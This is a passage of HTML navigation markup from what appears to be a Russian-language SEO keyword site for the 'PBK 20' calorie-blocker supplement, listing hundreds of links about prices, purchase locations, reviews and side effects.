	<li>      
      <a href="/blokator-kalorij-faza-2-otzyvy-tsena/">         
      Блокатор калорий фаза 2 отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-deshevyj/">         
      Блокатор калорий дешевый        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-saratove/">         
      ПБК 20 купить в саратове        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya/">         
      ПБК 20 инструкция        
  </a>        
  </li>
	<li>      
      <a href="/personalnyj-blokator-kalorij-20/">         
      Персональный блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-kak-prinimat/">         
      Турбослим блокатор калорий как принимать        
  </a>        
  </li>
	<li>      
      <a href="/blokatory-kalorij-mnenie-spetsialistov/">         
      Блокаторы калорий мнение специалистов        
  </a>        
  </li>
	<li>      
      <a href="/biodobavka-pbk-20/">         
      Биодобавка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-otzyvy/">         
      ПБК 20 отрицательные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20-i-skolko-stoit/">         
      Где купить ПБК 20 и сколько стоит        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-20/">         
      Блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-kapsuly/">         
      Блокатор калорий капсулы        
  </a>        
  </li>
	<li>      
      <a href="/chto-takoe-pbk-20-i-skolko-stoit/">         
      Что такое ПБК 20 и сколько стоит        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-pobochnye-effekty/">         
      ПБК 20 побочные эффекты        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-rostove-na-donu/">         
      ПБК 20 купить в ростове на дону        
  </a>        
  </li>
	<li>      
      <a href="/profesijnij-blokator-kalorij/">         
      Професійний блокатор калорій        
  </a>        
  </li>
	<li>      
      <a href="/analogi-pbk-20-v-aptekakh/">         
      Аналоги ПБК 20 в аптеках        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-sostav-otzyvy/">         
      Блокатор калорий состав отзывы        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-blokator-kalorij/">         
      Сколько стоит блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-v-kharkove-pbk-20/">         
      Где купить в харькове ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-v-tolyatti/">         
      ПБК 20 купить в аптеке в тольятти        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-otzyvy-vrachej/">         
      Профессиональный блокатор калорий отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pobochnye-effekty/">         
      Блокатор калорий побочные эффекты        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-tsena-v-kazakhstane/">         
      Блокатор калорий фаза 2 цена в казахстане        
  </a>        
  </li>
	<li>      
      <a href="/dieticheskaya-dobavka-pbk-20/">         
      Диетическая добавка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kupit-v-sevastopole-pbk-20/">         
      Купить в севастополе ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-40-kapsuly-otzyvy/">         
      Блокатор калорий 40 капсулы отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-ofitsialnyj-sajt/">         
      ПБК 20 официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-professionalnyj-blokator-kalorij/">         
      Пкб 20 профессиональный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-tomske/">         
      ПБК 20 в томске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-realnye-otzyvy/">         
      ПБК 20 реальные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyv-ginekologa/">         
      ПБК 20 отзыв гинеколога        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy-ukraina/">         
      ПБК 20 отзывы врачей реальные отзывы украина        
  </a>        
  </li>
	<li>      
      <a href="/kak-rabotaet-blokator-kalorij/">         
      Как работает блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/najti-ofitsialnyj-sajt-pbk-20/">         
      Найти официальный сайт ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/biodobavka-pbk-20-dlya-pokhudeniya/">         
      Биодобавка ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-tsena/">         
      Турбослим блокатор калорий цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-stoimost/">         
      Блокатор калорий ПБК 20 отзывы стоимость        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-pri-kormlenii-grudyu/">         
      ПБК 20 при кормлении грудью        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-novoe-slovo-v-dietologii/">         
      ПБК 20 новое слово в диетологии        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-almaty/">         
      ПБК 20 купить в алматы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-nezavisimye-otzyvy/">         
      ПБК 20 независимые отзывы        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-vitaminakh-amvej-blokator-kalorij/">         
      Отзывы о витаминах амвей блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-pbk-20-otzyvy/">         
      Профессиональный блокатор калорий 20 ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-sostav/">         
      Турбослим блокатор калорий состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-v-ufe/">         
      ПБК 20 купить в аптеке в уфе        
  </a>        
  </li>
	<li>      
      <a href="/vreden-li-blokator-kalorij/">         
      Вреден ли блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/dobavka-pbk-20/">         
      Добавка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kak-pit-blokator-kalorij/">         
      Как пить блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-otzyvy-vrachej/">         
      Профессиональный блокатор калорий ПБК 20 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-blokator-kalorij/">         
      Где купить блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-pbk-20-tsena/">         
      Таблетки ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kormyashchim/">         
      ПБК 20 кормящим        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-ginekologov/">         
      ПБК 20 отзывы врачей гинекологов        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-tsena/">         
      ПБК 20 отрицательные цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-ekaterinburge/">         
      ПБК 20 купить в екатеринбурге        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-zakazat/">         
      Блокатор калорий заказать        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-kieve/">         
      ПБК 20 купить в киеве        
  </a>        
  </li>
	<li>      
      <a href="/kakogo-tsveta-pbk-20/">         
      Какого цвета ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-vrachej-o-blokatore-kalorij-pbk-20/">         
      Отзывы врачей о блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-pbk-20-kupit-v-ukraine/">         
      Таблетки ПБК 20 купить в украине        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-proizvoditel/">         
      ПБК 20 состав производитель        
  </a>        
  </li>
	<li>      
      <a href="/blokatory-kalorij-sportivnoe-pitanie/">         
      Блокаторы калорий спортивное питание        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-professionalnom-blokatore-kalorij-pbk-20/">         
      Отзывы о профессиональном блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kupit-blokator-kalorij-pbk-20-v-ukraine/">         
      Купить блокатор калорий ПБК 20 в украине        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-professionalnyj-blokator-kalorij-otzyvy-vrachej/">         
      Пкб 20 профессиональный блокатор калорий отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-tsena/">         
      Блокатор калорий ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-n40/">         
      Блокатор калорий n40        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-kupit-v-apteke/">         
      Профессиональный блокатор калорий купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-annotatsiya/">         
      ПБК 20 аннотация        
  </a>        
  </li>
	<li>      
      <a href="/faza-2-blokator-kalorij-instruktsiya/">         
      Фаза 2 блокатор калорий инструкция        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-n40-kaps/">         
      Блокатор калорий n40 капс        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-kupit-v-apteke/">         
      Блокатор калорий купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/kak-otmenit-zakaz-pbk-20/">         
      Как отменить заказ ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tsena-v-ukraine/">         
      Блокатор калорий цена в украине        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-minske/">         
      ПБК 20 купить в минске        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-gde-kupit/">         
      Профессиональный блокатор калорий 20 где купить        
  </a>        
  </li>
	<li>      
      <a href="/kakim-tsvetom-poroshok-pbk-20/">         
      Каким цветом порошок ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/gde-prodaetsya-pbk-20-apteka/">         
      Где продается ПБК 20 аптека        
  </a>        
  </li>
	<li>      
      <a href="/pokhudet-pbk-20/">         
      Похудеть ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-na-skolko-khvataet/">         
      ПБК 20 на сколько хватает        
  </a>        
  </li>
	<li>      
      <a href="/na-skolko-dnej-khvataet-pbk-20/">         
      На сколько дней хватает ПБК 20        
  </a>        
  </li>
	<li class="open selected activeSelected">      
      <a href="/professionalnyj-blokator-kalorij-20-pbk-20-sostav/">         
      Профессиональный блокатор калорий 20 ПБК 20 состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-novosibirsk/">         
      ПБК 20 купить в аптеке новосибирск        
  </a>        
  </li>
	<li>      
      <a href="/faza-dva-blokator-kalorij-otzyvy/">         
      Фаза два блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-sostav/">         
      ПБК 20 отрицательные состав        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-optom/">         
      Блокатор калорий оптом        
  </a>        
  </li>
	<li>      
      <a href="/ultrarevolyutsionnoe-pokhudenie-s-pbk-20/">         
      Ультрареволюционное похудение с ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-nikolaeve/">         
      ПБК 20 купить в николаеве        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-dlya-muzhchin/">         
      Блокатор калорий для мужчин        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-blokator-pbk-20/">         
      Сколько стоит блокатор ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-tsena/">         
      Блокатор калорий фаза 2 цена        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-preparate-blokator-kalorij/">         
      Отзывы о препарате блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-krasnodar/">         
      ПБК 20 купить в аптеке краснодар        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-realnye/">         
      Блокатор калорий ПБК 20 отзывы реальные        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-3-fazy/">         
      Блокатор калорий 3 фазы        
  </a>        
  </li>
	<li>      
      <a href="/kupit-blokator-kalorij-pbk-20/">         
      Купить блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-20-na-osnove-kletchatki/">         
      Блокатор калорий 20 на основе клетчатки        
  </a>        
  </li>
	<li>      
      <a href="/kak-pravilno-prinimat-blokator-kalorij-pbk-20/">         
      Как правильно принимать блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-sostav/">         
      Блокатор калорий состав        
  </a>        
  </li>
	<li>      
      <a href="/dobavka-pbk-20-otzyvy/">         
      Добавка ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-pbk-20-tsena/">         
      Профессиональный блокатор калорий 20 ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzovik/">         
      ПБК 20 отзовик        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-protivopokazaniya/">         
      ПБК 20 отзывы врачей противопоказания        
  </a>        
  </li>
	<li>      
      <a href="/zakazat-pbk-20-blokator-kalorij/">         
      Заказать ПБК 20 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/kletchatka-pbk-20-otzyvy/">         
      Клетчатка ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-minske/">         
      ПБК 20 в минске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-belarus-gomel/">         
      ПБК 20 купить в аптеке беларусь гомель        
  </a>        
  </li>
	<li>      
      <a href="/blokatory-kalorij-spisok/">         
      Блокаторы калорий список        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-ofitsialnyj-sajt/">         
      Блокатор калорий официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk/">         
      Блокатор калорий ПБК        
  </a>        
  </li>
	<li>      
      <a href="/skolko-tabletok-v-pbk-20/">         
      Сколько таблеток в ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-v-minske/">         
      Блокатор калорий ПБК 20 в минске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-na-skolko-khvataet-odnoj-upakovki/">         
      ПБК 20 на сколько хватает одной упаковки        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-chelyabinska/">         
      ПБК 20 купить в аптеке челябинска        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-tsena/">         
      Блокатор калорий ПБК 20 отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/bad-blokator-kalorij/">         
      Бад блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-instruktsiya/">         
      Блокатор калорий фаза инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-zakazat-pochtoj/">         
      ПБК 20 заказать почтой        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-pokupatelej/">         
      ПБК 20 отзывы покупателей        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-pbk-20-dlya-pokhudeniya/">         
      Сколько стоит ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-evalar-otzyvy-vrachej/">         
      Блокатор калорий эвалар отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20-v-moskve/">         
      Где купить ПБК 20 в москве        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-ofitsialnyj-sajt/">         
      Блокатор калорий ПБК 20 официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-otzyvy/">         
      ПБК 20 цена отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-otzyvy-vrachej/">         
      ПБК 20 отрицательные отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-skolko-tabletok-v-upakovke/">         
      ПБК 20 сколько таблеток в упаковке        
  </a>        
  </li>
	<li>      
      <a href="/stoimost-blokatora-kalorij-pbk-20/">         
      Стоимость блокатора калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-internet-magazine/">         
      ПБК 20 купить в интернет магазине        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej/">         
      ПБК 20 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-gde/">         
      ПБК 20 где        
  </a>        
  </li>
	<li>      
      <a href="/pobochnye-dejstviya-pbk-20/">         
      Побочные действия ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-gde/">         
      ПБК 20 цена где        
  </a>        
  </li>
	<li>      
      <a href="/szhigatel-kalorij-pbk-20/">         
      Сжигатель калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-vred/">         
      Блокатор калорий вред        
  </a>        
  </li>
	<li>      
      <a href="/ot-blokatora-kalorij-gazy/">         
      От блокатора калорий газы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-sostav/">         
      Блокатор калорий фаза 2 состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-pri-grudnom-vskarmlivanii/">         
      ПБК 20 при грудном вскармливании        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-tsena-v-ukraine/">         
      ПБК 20 отзывы врачей цена в украине        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-zakazat/">         
      ПБК 20 заказать        
  </a>        
  </li>
	<li>      
      <a href="/priem-pbk-20/">         
      Прием ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20-v-novosibirske/">         
      Где купить ПБК 20 в новосибирске        
  </a>        
  </li>
	<li>      
      <a href="/ofitsialnyj-sajt-preparata-pbk-20/">         
      Официальный сайт препарата ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-otzyvy-vrachej/">         
      Блокатор калорий фаза 2 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-nizhnij-novgorod/">         
      ПБК 20 купить в аптеке нижний новгород        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-forum/">         
      Блокатор калорий форум        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-3-instruktsiya/">         
      Блокатор калорий фаза 3 инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-optom/">         
      ПБК 20 оптом        
  </a>        
  </li>
	<li>      
      <a href="/blokator-zhira-pbk-20/">         
      Блокатор жира ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-dlya-pokhudeniya-otzyvy/">         
      Блокатор калорий для похудения отзывы        
  </a>        
  </li>
	<li>      
      <a href="/marina-afrikantova-pbk-20/">         
      Марина африкантова ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/malysheva-o-pbk-20/">         
      Малышева о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/chto-luchshe-pbk-20-ili-shokolad-slim/">         
      Что лучше ПБК 20 или шоколад слим        
  </a>        
  </li>
	<li>      
      <a href="/p-blokator-kalorij/">         
      П блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-cherkassakh/">         
      ПБК 20 купить в черкассах        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej-sostav/">         
      Блокатор калорий ПБК 20 отзывы врачей состав        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-professionalnyj-blokator-kalorij/">         
      Сколько стоит профессиональный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/narodnyj-blokator-kalorij/">         
      Народный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-almaty/">         
      ПБК 20 в алматы        
  </a>        
  </li>
	<li>      
      <a href="/a1-pbk-20/">         
      1 ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-instruktsiya-po-primeneniyu/">         
      Турбослим блокатор калорий инструкция по применению        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-na-osnove-kletchatki/">         
      Профессиональный блокатор калорий 20 на основе клетчатки        
  </a>        
  </li>
	<li>      
      <a href="/kak-vyglyadit-poroshok-pbk-20/">         
      Как выглядит порошок ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-pbk-20/">         
      Блокатор ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/vrachi-o-pbk-20/">         
      Врачи о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-ankir-b-kupit-v-apteke/">         
      Блокатор калорий анкир б купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-tseny-gde-kupit/">         
      ПБК 20 отзывы цены где купить        
  </a>        
  </li>
	<li>      
      <a href="/kak-prinimat-pbk-20-v-poroshke/">         
      Как принимать ПБК 20 в порошке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-deshevyj-zamenitel/">         
      ПБК 20 дешевый заменитель        
  </a>        
  </li>
	<li>      
      <a href="/sredstvo-dlya-pokhudeniya-pbk-20-otzyvy2/">         
      Средство для похудения ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-foto/">         
      ПБК 20 отзывы фото        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy-protivopokazaniya/">         
      ПБК 20 отзывы врачей реальные отзывы противопоказания        
  </a>        
  </li>
	<li>      
      <a href="/foto-pbk-20/">         
      Фото ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy-sostav/">         
      ПБК 20 отзывы врачей реальные отзывы состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-ukraine-otzyvy/">         
      ПБК 20 цена в украине отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy/">         
      ПБК 20 отзывы врачей реальные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-belgorode/">         
      ПБК 20 купить в белгороде        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-gomel/">         
      ПБК 20 купить в аптеке гомель        
  </a>        
  </li>
	<li>      
      <a href="/pomogayut-blokatory-kalorij/">         
      Помогают блокаторы калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy-forum/">         
      ПБК 20 отзывы врачей реальные отзывы форум        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-blokator-kalorij-otzyvy/">         
      Пкб 20 блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-protivopokazaniya/">         
      Блокатор калорий ПБК 20 противопоказания        
  </a>        
  </li>
	<li>      
      <a href="/vrachi-o-blokatore-kalorij/">         
      Врачи о блокаторе калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-ukraine-apteka/">         
      ПБК 20 цена в украине аптека        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-kurske/">         
      ПБК 20 купить в курске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-obman/">         
      ПБК 20 обман        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-v-astane-pbk-20/">         
      Где купить в астане ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20/">         
      Профессиональный блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-moskve/">         
      ПБК 20 купить в москве        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-novosibirske/">         
      ПБК 20 купить в новосибирске        
  </a>        
  </li>
	<li>      
      <a href="/vsya-pravda-o-pbk-20/">         
      Вся правда о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-minske-v-apteke/">         
      ПБК 20 купить в минске в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/v-aptekakh-mozhno-kupit-pbk-20/">         
      В аптеках можно купить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-kazakhstane/">         
      ПБК 20 цена в казахстане        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-blokatore-pbk-20/">         
      Отзывы о блокаторе ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/effektivnye-blokatory-kalorij/">         
      Эффективные блокаторы калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-sostav/">         
      ПБК 20 отзывы врачей состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-ofitsialnyj-sajt-ukraina/">         
      ПБК 20 официальный сайт украина        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-instruktsiya/">         
      Профессиональный блокатор калорий ПБК 20 инструкция        
  </a>        
  </li>
	<li>      
      <a href="/personalnyj-blokator-kalorij/">         
      Персональный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-belgorode/">         
      ПБК 20 в белгороде        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-lokhotron/">         
      ПБК 20 лохотрон        
  </a>        
  </li>
	<li>      
      <a href="/kak-rabotaet-blokator-kalorij-pbk-20/">         
      Как работает блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tri-fazy-instruktsiya/">         
      Блокатор калорий три фазы инструкция        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-otzyvy-khudeyushchikh/">         
      Блокатор калорий отзывы худеющих        
  </a>        
  </li>
	<li>      
      <a href="/v-kakoj-apteke-kupit-pbk-20/">         
      В какой аптеке купить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/preparat-pbk-20-otzyvy/">         
      Препарат ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-otzyvy-vrachej-posledstviya/">         
      Турбослим блокатор калорий отзывы врачей последствия        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-pbk-20-forum/">         
      Профессиональный блокатор калорий 20 ПБК 20 форум        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20/">         
      Блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-amvej/">         
      Блокатор калорий амвей        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-realnye-otzyvy/">         
      Блокатор калорий реальные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-prodaetsya-v-apteke/">         
      ПБК 20 продается в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-voronezh/">         
      ПБК 20 купить в аптеке воронеж        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-professionalnyj-blokator-kalorij-v-almaty/">         
      ПБК 20 профессиональный блокатор калорий в алматы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-20-otzyvy-pokupatelej/">         
      Блокатор калорий 20 отзывы покупателей        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy/">         
      Блокатор калорий ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-krasnodare/">         
      ПБК 20 купить в краснодаре        
  </a>        
  </li>
	<li>      
      <a href="/kak-prinimat-blokator-kalorij/">         
      Как принимать блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-otzyvy-tsena/">         
      Турбослим блокатор калорий отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-analogi/">         
      Профессиональный блокатор калорий ПБК 20 аналоги        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-analogi/">         
      ПБК 20 аналоги        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-20-otzyvy/">         
      Блокатор калорий 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-gde-kupit-vo-vladimire/">         
      ПБК 20 где купить во владимире        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-kupit/">         
      Профессиональный блокатор калорий 20 купить        
  </a>        
  </li>
	<li>      
      <a href="/apteka-onlajn-pbk-20/">         
      Аптека онлайн ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-kupit/">         
      Профессиональный блокатор калорий купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-po-primeneniyu/">         
      ПБК 20 инструкция по применению        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-3-otzyvy/">         
      Блокатор калорий фаза 3 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorii-pbk-2/">         
      Блокатор калории ПБК 2        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-khudeyushchikh/">         
      ПБК 20 отзывы худеющих        
  </a>        
  </li>
	<li>      
      <a href="/kak-prinimat-blokator-kalorij-20/">         
      Как принимать блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-v-samare/">         
      ПБК 20 купить в аптеке в самаре        
